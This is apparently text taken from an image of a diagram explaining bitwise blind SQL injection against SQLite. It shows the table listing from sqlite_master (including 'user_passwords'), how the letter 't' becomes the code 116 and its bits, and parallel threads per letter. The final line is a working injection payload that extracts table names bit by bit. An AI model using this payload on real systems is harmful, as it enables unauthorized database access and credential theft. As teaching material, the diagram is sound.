 sqlite_master
id name
1 sqlite_sequence
2 user_passwords
3 treasures
... ...
t r e a s u r e s
... ...
unicode( t )
116
116 & 11111111
1 1 1 0 1 0 0
thread thread thread thread
thread thread thread
7 threads for letter
=1' AND (SELECT unicode(substr(name, i, 1)) & binary FROM sqlite_master LIMIT j, 1) --